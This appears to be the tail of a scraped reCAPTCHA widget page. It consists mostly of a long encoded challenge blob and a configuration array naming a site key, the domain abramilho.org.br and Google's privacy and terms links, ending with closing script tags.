8KHwozCrMKWw4bDoQpJRzRBw5Nmw6/DpcK/wqAjLsOswrbDvgBuwp7CvWHDkybDu8Kpw7UHwqtjTUJswrRDAsKfw5gOMGbDqjHCjG91w7F7w5RuS1PCpAXDssKIw4Q4MsObwqzCssO8TiAlw6VaaVkSw4saJsKiw4Rkw5Egw6p0T8OdEMKwwrhmYT8NJC/[base64]/CgMKIA8ORwrPCm00KRwFxDCPDhMKNw5PDhcKxwrdcasO0NWdWwpXDkRZtw4fDr8KtCC7DpcKHwqkePwDCrBhXw68ewr7ChEgeSsO1JGBIw6xGIMKBwqkawqFRWMKaX8OOw7FfKynDoxnCmcOWJ8OCMMKqLcKVw7nCpcKEwrk4w7nDnUEpw7PDoDPCnXVNw4k/DcKQDSHCvMO+w4LDkMOxZsKjUcKQDFs2w4NOwp8iAMOhw4LDhWvDjSp/[base64]/Du8KUYHVvwrrDpcK9wqDDsMO3NsKzwoE2ZifDtHsWwpfDtHcIbcKTa8KVaR/Dv8OVecOkXsKjw51aw67Ck3TCgMKjXcK2SMOPwoIOPsOGw6x2wrDDusOpdEANd8KYw7dtAMKjcWnCucO9wrIMQsOYw57CsR3CqBhjwqQXwrNBWcKtXsKkOQPDsU5CVMO/wo/Dq8K3wrDDtcKMw6jCnHfCkn/CqMKAwpnCp8Oew4nCpyDDvsKLNcKcNXHCjMO0w7DDgcKDw5LDnMO6wrc2MMKLwo1fEFVzwplywqQPPcO5wpPCs0LCjMKIw5DCqsOqG31IwpABwpXCosKrwrkRNMOjPxrDtMKkwrfCqsO6w5HCuj/[base64]/DtUlVw6LCgWvCpEtzw4EtLWTCusOtwrwAw7/Dqg1NG8KYDMKjGsKnVyltEsOvXsOcw5BXdC3Do0fCk8KNa0lnCBBAw5ogPcKEw6hMwpjChGJHw6LDsQDDosONwpbDugLDjzHClxl/wpHDgDIwXMO8CHTCsxHDh8Kvw7MiJhVXw4QQPsOEbcKdGmxROx/ChnLChcKZHcK8DMOIVl3Cj8K0J8O/akXCsyXCusKRJcO0woXDtjUoaBoXwrbDl8KiwozDgsKXw5/CucKaRScww4bDqmTDgcOJwpo3QULCocKURi90w6vCoMKbw6t5wqLCqmt2w6Auw7c3WV3Dk1sbw77CnsOiK8K3w49ZZzRuJgLDqsKcEEzCv8OSBA5awrvCtk1Tw4rDgsO7WMOUw5vCoMOceU8TAsOCwpQOWcOsSFc4N8OZw7DCnsOAw7DCpcKfFcKcwoYKIcKmwo/CuD/Dh8OYQELDqwAVwqVdwrHCkMOowqVeaTjDssKdKkppIFpPwoPDmGcww53CscKlWsObCVR/[base64]/w4XDvTTCjmXDu3l/SQMBGG7CsMKKH8O4K15SZFbClnAiUSxCwr41eEfDs3M7CD3CghNewqR2wr5eOsOlQ8OOwpHDjcO7XMO7w4MuGiQzbMKVwqXDnsOuwr0Tw5V8w7rDlsKFfcOhwqIuQ8KqwrIiwq/CusOaw5RCGcKqBsOfZsOqw7Zaw7B0w7tDw6vChQkJw7PDpcKtwqFdJcK4MiLCtcK8di/CqnTDscOnwrjDjnM0wqzCvcOoTcOsQsO0wpYKa194wrPDssKxwodTQU/[base64]/Lg9oLz7DpS8swoPClsKyw5jDrHXCuMOow753w6/CoMKVw7JxfMOKwqrCrRHDqhbDrQdjXi7DtHVmWXEDw6FoccONWAovRSHDncOpw7p1w5V6w5fDqAbDl0PDo8K4wqDDrMKOwqQpAsOQcMO2N2JhEcK0w43CpTlUHU/Dj8KJBnLCgcK1woMWw5/CkDnChV3CrHDCugrCqMOieMKvS8OvOsOIP8KbEFoEw4U4wq1xdMOvIsKMMCw+wpLCpMKdwrnCoyNqw6EDw7nCu8Kywoc3SsOow6TCmzbCk1/[base64]/ClMOxwox8woNLw5rDocKJwqPCiMOMK8Kww7zDkcOOw6waaDLCo8K3w5DCo8OQDF7DrcOBwrHCgsKPPyDDrwMuwoMKOcK/w6bCgn9dw58/S8K+VHslYmxmwoTDqnstEsOrNsKxPGIQdGJHHsKbw7TCnsKdbMKUOwZ0GTvCjBwWfhHCnsKZw4vChWPDrGPDlsO6wr/CpwTDihjDpMOvFcK2IsKuwrfCrcKgHcKjfcKaw7XCoSrDkWXCmAQvw47CmMKzJwZKw7HCkyB8w498w4lCwqJ+LVU3wpJQw4NrDCt4cETDpHvCmMOHfik2wr4valTCjCsHB8KtQsOZwqnCvSzCkcOvwo7CmcOQIcO/SH/Dhwtmw7PDmhDDosOlw4MLwqXDosK7ICbDvw44wqbDqz0iVB3Ds8OCwqUMw5nDkAIEf8KRw7hMw6jDnsO5w5TCqF0iw4nDsMK2wqZpw6cBLMOIwqzCmcO7JMKODcKiwrnDu8KIw4V1w4HCtcKtw6dvdsOpSsKiLcObw5/[base64]/CicO7w77CsRHCpC8gCcO7w4EYK8OFwoUCw5XCnMOCGD9EwqzCj0HChVDDqETClAkEecOTcsOtwpU8w5jDrjtawo/CgsKlw7bCsRfCoCAeHBPDhcOzw5pbZx4UDcKcw5bDiTvDiGxqegLDtMKBw5/CjsOxE8O5w4HCqgM8w7V9fn4NI1vDj8O0UcKZw6BFw6HCuQfDhV3DjEhQXcKjSWh+Ml54CMKWK8O4w6DCkSTCgsOVw4VCworDlAvDkcONacOEAsOAdl5pWF0vw64cV3rCksKRXDY8w5PDpkFAXMORTkzDiwvDoU8pAsOPJS/DpMOkwrPCsFItwqbDrwQrPcOlbnsEREDChsKDwr5WXxfDkcO7w7bCi8KNw4AnwrPDuMOBwpPDm1LDvMK7w4/CmmnCjMOlwrLDmMOkOhrCssKQTcKZwogyQMOtGsKaKcOTDGgHw64Ob8OpOFbDrVDDnVXCt8OgRznCol7DsMO0w5PDhkTCocOKwrcKaX8nwqhuw6AYwpXCu8OFV8K3MMKiIBLCvMKnTcObEzJAwoXCusKfwq7DpMK/[base64]/CpG9GwrMRC2vCu8Khw4p3UGNLUcOrw4kKaMKxccKOwod3wodoOibDnWdQwqPDscKxYEsJw4MUwoIYccK5w4fCtHbDpMODd8O/wovCoBpSAEXDicOlworDvDLDpWFmwopQK3TCqMO5wrwEUcOIAMKxLXNtw6/[base64]/DsnHChMOKw5TCuV9BWcO3w5/DsnUVM1DDt0MMw6IWWsO/[base64]/w5bCpMOFwpvCoyVKw47CosOrBxwuP8KpHBrDgmrCrhjCucORWMO1woLCnsO3aUjDucKCwqgCfMKNw43DqXLCjMKGDSfDvUXCmi/Djk/DoMKdw712w4PDvy3Cv3dGw6k7w7MLMsKPWMOQw7h1wqVxw6/CrF3DqXQSw6XDvgXClnnDug4vw4XDmcKDw7pcdQPDhj7CpcOcw7Bmw5DCu8K9wqLCn0rCi8OOwqXCqMOJw5gVLjTCt3LDqiIdExPCplouw58Sw7TCinDCuRjCqsK8wqzCgDhuwr7DocK0wr0Tb8OfwopEGmDDn3EgbsK1w5IVw6TCoMOZwr/Dp8KsBDHDnMKxwonCphPDusKHE8KCw6LCssKHw4DCjD4TE8KGQkoww74HwrhawrYew40dw6zDoEJTEMOawqQvw6tmMTQFwqvDpUjDk8KDwrvCkQbDu8OLw5PDmcKPRV93GG8XNBANbcOBw4/Do8Oow5JpIkVQJcKlwrAfRwPDjWxdTGbDuBpdLU8DwobDusKkNjJpw6BJw5Zkwp7DtnvDrcOvN3HDg8Okw5Z5wpIHwp0Dw7nDli5YMMK7ScKcwrp8w7cDHMKKRzl3EFXCmT3DrMONwrjDpiFAw5PCtWTDpMKaEXvCgsO0LMKmw64pBwHCiU4WXG/DmcKVQ8O5woUjwp18cClcw7PDpcKTPMKvwq92wrLDt8KVfMOhSCICwrAAVcKKwrTCjxzDscK+ScOADF/DpWItD8OowoZdw7bDncOudmRCMiVdwqZBw6kqDcKUw6klwqfDsndXw57CmH5Owq/CulJSWcOfwqXDt8Kxw6nCpyZxIhfCnsOKAGlkWsKYfhfDiivClsOaWELCmzAzL3rDuRrCmsKBwpzDlsOALTXCkygNwqzDliQWwp/Ch8Klwrc4wpvDvzNeaBrDs8Klwrd7CcOhwp3DgU/Dl8OHXRfCjWpuwr/Cn8K9wo4PwqM3B8K0MHh8cMKOwoQPZMOPd8OQwr3DpcOLw4DDox1qYcKLK8KcQhfDpUR0woAvwq40X8OXwpLCoATCtEx0T8KLYcK/wqEZPTUHRgU2UcKGwq/CiCfDiMKAwp/CmggnHi09bQlgwr8vw5zDmGtVw5XDqVLCilTDvsObJsKrD8KQwo5JYGbDqcKOLkjDssO1wrHDsijDjXEYw7PCogQuwrrDoxnDssOmw4ZDwozDpcOZw5JIwr8zwrhtw4UcBcKUOsO2FE7DtcK4HFQgecKlw5QKw6XDjmnCljFww73Cg8OBwr57JcKBKz/DmcKrKsKYdRXCrWLDlMK+fQBdJhbDnsKERW7CusO8wpfDmyrCl0fDlsKRwpg3JBkuO8OCbXhBw58qw55sWsK2wqRoCUvChsOQwojDrsOGeMOGwqUWdTrCtHvCvcKKS8O0w7bDvcKhwqbCtsO9wrPCumJ2w4kne2/CuwBRZUrCjjnCtMKtwprDoXEvwph3w5MewrJLS8OPb8O3Hz3DpMKdw4FACxRyZcOBKBFlY8KuwoIFR8OuIsKfWcKBbh/DomRxLcK/w59awo/DvsKqwqnDhsKBa3wswo5IF8OXwpfDjcKRF8K0CMKrw5ZFw4cWwqHDonXDvMKUVzpFbWnDmD3CmWUjayBiVHfCiDbDkU7Dn8O5QwZBWsODwqnDqXvDkgPDvsK+wojCp8OiwrBCw5F4LV/[base64]/DggfCh8Kdw7PCjMO4ZsOQwp8Ow7vCpMKkGyXCgsK7VcO9QhZ1UcOjJmjCrhQww5XDoWrDulTCqT/DtDjDqW46wr3DoAjDtsKnODE3IMKTwoRvw44+w53DrBM/wrFPFMKmVxjCvMKKKcOVf2LCtR/DtBceMzYPDsOsCsOEw5oww79GXcODwr7Dl3EvHFXDscKQw5NeBMOmAGPCpMOxwonDjMKswpBJwpVOdHdaVXzCmBvCsE7Drm/[base64]/[base64]/DuMK3NMKLc8KlHsKLTcKAQmfDoBoKw5xXTA7CkcO5M3ILQ8K0bz7Cq8KQRcOswrfDvMKDZQnDlcKNKznCoMKjw4DCrMOpwqI0RMKSwoY+P0HCpQvCtQPCisOmTMKuA8Ote0Z/wp3DlCtRwqbCpmpxAMOZw7QeL1QJwpjDsMOKDcOpKTwsX3PDlcKQw7Q+w4bDpEbDkFjCvifDtmNIwo7DhcOZw5QyC8OCw6DCt8Kaw4gUe8KXwo/CrcKYF8OLecOBw6xEXgddwo/[base64]/wpZ1w69JE8KtKcKzw6Efw6DCnnTCjcKww5jDqsOrTk4+bsODcjTCscK8woFhwr/[base64]/DiMKtIsKiwqvDmsOGw4Ilw7tICRDDi8KzTT9gwpfDjMOPwpvDgcKEwr97wpfDh8OWwpwBw4rCnMOPwoPDoMOdTi1YQiPDo8OhFsKSQXPDihU6a0LCiw01w67CqhTCp8OwwrAdwr0zfk5FfcKFw55yB19Ww7LClgYYw4rDj8O5LCdUwrQ8wo7CpcOsM8K/[base64]/Ck2/DlHbDiMOKB8OhKMKFwq3CpDgaTyphwqXCv8KDb8O9wqFfKsOBIG3CusKAw7TDlRjCkcK0wpDCuMOzEMKLbwB8PMOSE35Swqxsw6DCoEtxwpMSw6skQT/DgMKlw79/[base64]/[base64]/w6DCuMKawo/[base64]/CoT3DhcK9w7rDssONbMO1wrHCs8OgL8KLwrTDtsOzdMKbwoptF8KPw47Cj8OyJMOHMsOtCgPDpWQMw75uw6vDrcKkOMKSwq3DnQ5GwrTCkMKcwr5peB/CqsOIV8KdwojCul/CmkRjwqETw78iwo5GeAPCjn5XwqjCt8OeM8KXHETDgMKLwosSwq/DhAwew6xjAhfDpGjCnmY/w501wpcjw6MCbSHDisKyw65hRlZpDgkSYwFbdMO8IAkEw54Pw4bCr8Kiw4c/[base64]/ClMKCRD/DhMOqw4nCvMK0Dl0GaHEYw64WwrxDw7MUwotvJxDCqEDDqWDChTgjCMOlMCtgwpYVwr/CjivCj8O6wr1EQ8K5VQHDnhjCn8KQWlPCnjzCuhsqGMOBWXsWTHnDvsOgw6wuwoUwUcOTw73ClnjDhcOcwpsewqfCqiXDjhY4ZzfCqk4sfsKIGcKfAcOqXMOqE8Oda3jDmMKlPsOSw6HDkMOhLcKlw6kxJFXCoSvDrRfCv8OewrFxCE/Cuh3CgUdWwrxEw7ZBw4dRdU1ywoQ3K8O5w7xxwo1KOXHCkMOqw7HDqMOhwoQteiTDujkxB8OIZcO1w7ErwrPDs8OTJcOGw6HDk1TDh0/CrGjCsmvDrsKsCCTDsy5pY2HCiMKzw73DpMKRwprDg8O4woDDsERBPSkSwrjDk0kzFVJMZ2gVGMKLwpzCiwZXwpDDuxU0w4dVQMOOPMO1w7vCk8OBdD/CucKjP1Q7wr3Dt8OBAgEfw4AneMKrwqXCrsK0woNxwopjwprCmMOKAsOqeD8BK8OAw6MCw7HCmMO+f8OWwrnDql7DgMKeZMKZYsKJw5lww53DkBZ6w4vDnsOTw5HDi1/CtcO+Y8K0G2RZPCgNIxx/w6t1U8KUZMOKw6nCosKFw4/[base64]/[base64]/GzAJw6nCl3Icwo8ZLMO2w6PCq8ODw40aw6w6wo/ClMODBMOnwp83ajnCvMOTKMKHw4gLw4ADwpXDn8O2w5k9wqzDi8Klwr9Hw6nDr8KewpDCqsKBwqh/DnTCicOhCMOQwqvDp3trwrHCkGd+w75fw7AfM8Kvw5oew7Ytw7fCuzh4wqXCnsO0a37CozcNAD8Lw6laNsKmAisYw5gcw5fDqcO/GsKTQ8O6OgXDnMKvbGzCpsK3OykTMcOBw73DoQ/DjG0IGcKOXUbCksKpfz8UR8Ogw4fDocOTOk9lwqfDuhfDgsK7w4XCj8O7wowGwqnCpD0Yw597wr1Dw5oWdTHDssK7wqA7wrx7OXwPw7EpAcO0w7vDnw94P8OrdcKUNsKew4fDqsO1IcKSB8KqwpjCrRDCqVTCnj/Cs8KYwqTClsK4eHnDrV1sWcKdwqXCjXtfI1tUZDpRR8OFw5djABFYD0pnwoIAw4oRw6h/[base64]/Crh8mZMKDPx5FYEDCsMKdKiEgwr7CiMKiCMOMw5XCgikUUsKIYcOYwqXCvE1RaljChmNHfMK5TMKrw4FgeBXCqMOsSwZ3VVtuTjQYMMKvJD7DhmrCqmsXwrTDrilsw7VUwoTCikXCiXROC2XCv8OAHV/[base64]/DrjlvUDsBemNbwr7DvsO6woV8WMKQQcKXw7TDvVDCvcKTwr0FQsKmVEImw6R5w4YbacKsJCocw6otCcK1VsO4VDTChWV+UMOgLGDDhSxFJcOFM8OAwrh3OcKnesO9d8OXw6M0fw8XSAbCpFPClS7CsWI0KFPDusOxwpbDvMOYHA7Cuj7DjsO/w7PDtzPDjsOUw5MhVgDCgU9HOETCocOUd2dXw4DCocO9ShRGEsK3FW7CgsKRaGLCqcKhw7JXcXwCHsKRDcK1KkpxD3bCg2XCvhdNw6DDtMK8w7B2Ci7DmHNcFMKGw5/CujPCoX7Ci8KEfsKPwqseH8KwFHJXw4B6LsOCNDt1w67DnXotI2Biw7bCvWkOwoRmw7oOYgEVesKmwqZTwpg2DsKmwodEa8KVEsKDa1nDtsOWTzVgw5/[base64]/w61feMOHMCTDmmPDqlcqQSbCvMKHw47DkT8bR2oRJcKCwqEqwrZiwqfDqG0QBgDCjgTDqcKQRTfDnMOtwqMsw68Pwpc4wq9pdsKgRzJ2c8OkwpDCk2sxw6/DscOwwp5uacOJKcOIw5kUwobCjhTChsK/w5bCg8OTwoF+w7fDkcKTVxd4w5vCicKxw7wSd8KPTwU6wpk8fDDCk8O8w4p6T8OHaydRwqTCj1hKRUdRLMOCwrzDkntBw4IvZsK7fsO6wo7Di1jCszLCvMOPdsOqChHCkcKswq/CikoNwrR/[base64]/[base64]/wqR5w4cMwqTDsnIrwqLCmz8eGcOBwrDCosOHbFbCgcKiLcOBXMKwNRM/XWzCsMKuCcKgwptlw4nCvy8swoQKw73CncKmS0NUTAAZw7nDlSrCv3/[base64]/Dm8K9QlzDr8Khwq9recKAw4XDk8ONHT0hbx/[base64]/DgcOEwrhWwrsqecOqwojDlsO3N2BJcCjCkSRLwqQewoNCAMKSw47Di8Ovw7wCw5oDez09Z2nClsOxAVrDgcKndcKCVDrCjcKywpXCrMOIZMKSwpk6TFUMwoHCu8KfV1vCqsOrw5zCtMOywp0fIsKPZxgkJEd/KcOOa8KkcsOaRGXChh/DvMOqw5pGRXrDuMOEw5LDsTdfSMOzwoBRw7VAwq0fwrzCs0ILRgjDrUvDq8O2ecOXwq9NwqDDoMOZwoPDl8ORLn1PdWrDlX4JwpHCoQ0XOMO3PcKew7DDhcORwprDmsKSwoc8IsKwwr/[base64]/CgcOQw7xcwqxwwq/[base64]/Cnl0cw6jCmUfChsO8wrrCs11BEDXCv8Kqw6N2SMKIwpVvwoPDtxTDsD8hw6ZCw4IMwq7Dmihcw7QkNMKMcS94SAPDsMK/ah/CjsOvwqJwwosowq7DtsKlwqhoasO/w6ZfcTPDssOrwrYSwoMkQcOrwp9DNcKQwp/Cgj7ClUfCg8O6wqdCUmYyw7ZQZcKYdlcJwqEfTcK2wq7CnD9HO8K+GMK/UsKUScOvbybCiAfDhMKte8O/KUJpw5VQIDjDhsK1wrEtWcKTFcKjw7TDnFnCpB3DmghBFMK0KsKSwqXDjn7CnWBFWCbCij4ow6RRw5FJw6zDqkDDv8OcaxzDt8OWwrNgMMKwwo7DmErCusOUwpVXw49PZMKgIMKAZcK9fcK/FcO0dAzCnhXChMK/w4fDnyDDuh8Rwp4BGHPDqsOrw5LDrMO4cGHDgwbDpMKGw43Dhm1DVcKywp91w53DkT7DjsKlwqYOwqkJZVTDghMsdDLDhcO9UMOhG8KUwpDDkTEtXMORwocyw5bCmHA+I8O0wr4kwobDksKyw6xEwqIYIQRuw4coKQfCv8K6wotJw6jDuD4fwrQHEgBKRU3CmU5/wqPDtMKec8ObPcOCVRjChsKZw7bCqsKKw6pbwpprPTnDqjLDvk5nwrHDtHYGGUHDm2ZJQjYhw47DnsKRw65ow77CisOxAsOtRcKmKMKYZhJowpzCggjCsDDCpx/Com/DusKOf8OqAXktWBVKAMObw5Qfw6BPdcKcwofCr0QyHCEgw4fCsAQndh/CizcnwoPCgx9AI8K9bcKVwrHDu1APwqcLw4/CkMKEwrPCoiUxwrlRw6NLw4XDvwZyw7QDCwISwrB2PMOww6PDt3s3w7gwCMOZwo3Cm8OlwqHDpm5GUSUBSTnDnMK7IjPCqQdge8KhFsOMwrRvw63DhMOJGhp5RMKBI8OvRMO3w4IVwr/[base64]/DqcOgw5HCg8KCw5jDuxk3DVY6MsORbifDpS/CsgEKXnwkWsOGw73DssK8fsO0w5x1DcKXPsKSwrxpwqYBYcOLw6UXwpnCmnYHc1kQwpLCnXPDkcKqFmrCjsKrwqUqwpfCkFzDhTRuwpFUFMONw6cDwrk4BlfCvMKXw6MRwpzDuh/CrlQ2RQLDpMOVdCF3woF5wqlOY2fDsD3DjMOKwr0+wqbCnFp5wrJ1wrJ5ZyDCmsKywp8Fw5lMwolRwoxiw5N/woYZbRkzwpLCph/Cq8OdwpjDoFB+E8Kww5/DlsKrNXE3EjbCqMKCZy3Dp8KrbcOywqrCghx2WMKKwrg7GcK/w7J3dMKgLcKwTGtTwovDgcOzwqrCi3E0wqdawp/[base64]/DvV7DlRM2w6rCmMKHw5AJRMKVMjUdI8OHGVLDohHDgcObNSYBcMKwcDkdw7xCY2vDgmARLXbCoMOMwrckEWPCpgjDmUzDuxtnw6hKwobDkcKBwoPDqcKkw4DDpVXCo8K5GkLCicONJcKlwqs+FMKWSsO/w5dow4I4Nz/DrDTDiV0FbcKOQETCpg3Dq1kZahRWw5kYw65owrUKw7PDjkDDusK0w74sUsKMIULCp0srwpzDicOGdH9JY8OWB8OEXkDDj8KXMjQ/wooKGsK+MsKzPl88FcOnw4/DpGFdwo19wpzClnHCnj/CqzZVfFbCqcKRwrfCtcOJNWfChsOaEj8nIyE8w53CscO1QMKBPyHCgMOPGxVkdyobw6FKWsKmwqXCssORwq12WcOCHm8zwpTCj3hvd8K2wrXCtlcoSWpjw67DjsOnKMOxw63CvgtiOcK8b3rDlnvCtmoVw68PMcO4W8O1w6bDoQjDrU8DLMOqw7RhSsOUw47DgcK/wq9KOmU8wq7Cr8O5TBR7FwbDkgw/Q8OXecK/[base64]/CsXjDscKpwqLDiEvCtmwPw6g1I8O/A8OKw6zDuR3DhBPDuHzDtjlrIHk1wq1cwqvCgBs8asOvNMKdw6lvZSkuwqAaXnvDhDLDnsOQw6fDgcKxwrkKwo9/w4dQcsO0w7YpwrLDkMKyw58Gw7PCoMKaWsObcsOiAsOKOzc8wroWw5RlOsOiwr46eifDmMKnesK+OA/[base64]/Xzp8RcKdIW1cECNpCxBNwqQ0WcKzw4MuwqPCucO1wo1/QwoPJ8Kow6hmwr7DucOCW8O7X8Odw7PCkMKBA3EawpXCn8KjI8KWR8KkwqzCvsOqw6BqDVMDacOoeT0tDEIjwrjClcK9K1g2ZXZILcKBwoxMwq1MwoEpwoAHw4DCtlwWOsOPw6gpbMO+wq3DqicZw6PDj0/[base64]/aMKXCMOAOGvCsXo4w5cyKUzCkFkFTGvDvcKvDsOrwp/DvmsdwoYyw7k4w6LDoRtUw5nDg8O5wqBXwrjDgcKmwq8bXMOKwqbDkh8VP8K6MsOjXCFVwqYBUz/Ci8OlR8K7w7FIYMKNeyTDvGTCtcOlwpTCm8K/w6RFBMK8DMKAwqDDpcKywqJww5bDji7Ch8Kaw7AEaC1sFjABw5TCicKXW8KdQ8KJY2rDnHzCqcKLw4NVwpUbF8KsWwhEw5rCisKrW1NFdjjDkcKVDiTCiGVnWMOTAsKubgMQwqTDjsOOwrbDoGknVMOlw4nDmsKcw70/w69rw6FowrzDjcONacO9OsOpw6YzwrkqH8KbdHAww7rCnhEnw57Cjhwdwr/DinPCgn0Iw7fDqsOdwqtIHwPDisORwr0jBsOGV8KEwp8Xf8OqAlE/[base64]/[base64]/CmcKOwpPCkG8FIAg6AMKZF3nCh8KrRXrDscKvw6HDocKPw7/CrMOebMOzw7nDpMOBTsKKXcOKwq9UDFvCj3BBdsKAw4zDhsKsd8OXVcOww7M1U3DCvyzCgSheBxMueyRxYWwKwqECw7IKwqTCgsKELsKdw43CoV5pBkokQsKfUiHDosKNw4/Du8KhKVzChMOrDX/DscKZJl7DszJMwqbCt3QywpbCrDoFChXDg8OcQCsYdQUiwo3DpmJzCyAewoNMcsO/wooREcKLwq8BwoUIcsOFwpDDkSADw53DgHDChcOiXHrDpcOoaMOnHMK/[base64]/CvVPDkEzDoMK0VMKFw5FzwpnDrE19XWPCuh3CiFBKXHBgwozDnW3Co8OkNgDCn8KiU8KqU8Kld27Ci8Khw6TCrcKpEBzCp2LDszEtw4LCvsKUw5PClMKkwqQoQx3Do8Kdwrd0McKSw6DDky/Dp8OmwprCkhJwU8Oewpw9EMKDwoHCs3ooCV/Dp1Abw7jDmcOLw5UwQS7Csid5w7XCn3kfOm7DkmBlb8OswqMhLcO/cm5Vw67CtMK0w5PDmsOkw7XDjS7Dk8ODwpDCmVTDjcOZw57Cg8K2wrBhSxvDhsOKwqLDrsOhc0wfHyrCjMKew5RGLMOZIMOZw6dQQMKjw5lqwpfCq8Ojw4nDpMKfwpnCmHLDjCLCr3/DjMOgVcKmbcOvb8OowpfDgcOBC3rCtUV2woMnwp4xwq3Cn8KVwoUrwrnDq187flwFwp8rwojDmFrCoU1TwpvCpglYNUHDnFdCwrDCqxLDscOyBUtiE8Onw4XCrMKkw5onLMKDw7TCswjCoD/[base64]/CrsOfP8KEc20PwrAYS8O4wrrCp8K8cj3CuD4yw6gywpzDt8OZMi/DhMOyVQXDpsOzwo3Ds8OTw4TCl8KSccOZJkTDmcKMAcKhwohmRRrCi8OXwpQgWsKswoTDnj0aRcO9fMKIwr7CtsKmGi/CssKyE8Kfw6/DnCDDjx7DrcO+IAFcwovDmcOTaA8+w61SwpMGPsOEwrZIEMKDwr/DmzXCiyAAGcKZw73CpjAWw6rCqyNpw69pw6wuw4YkMwzDnTPDgl3Dg8OjOMOvVcK/wpzCjMKzwptpwqvDv8KmSsOfwp0bwoRKQ2lIABYXwrfCu8KuOjHDocKMX8KECcKiJSzCv8OFwqPCtF4UZT3CksK0Cw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,535],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u7PPnpSdcTMkH0Zgw+sc8DotF34Y2O/zoznQ1dVeRgQ\\u003d\x22,1,0,null,1,1764254520634,0,0,[239,82,97,243,26],null,[139,104,234,98],\x22RC-SynMp5WzKrvepg\x22,null,null,null,null,null,\x220dAFcWeA4zSDJhiBwlEHtnJw0fGFyBrEtgKtcic5xMzGYsHE5y3PRWY_H9UZSgi6inlR5hZ-ThSqml80nJvXiPeKkfZrBJxROWYg\x22,1764337320694]");
    </script></body></html>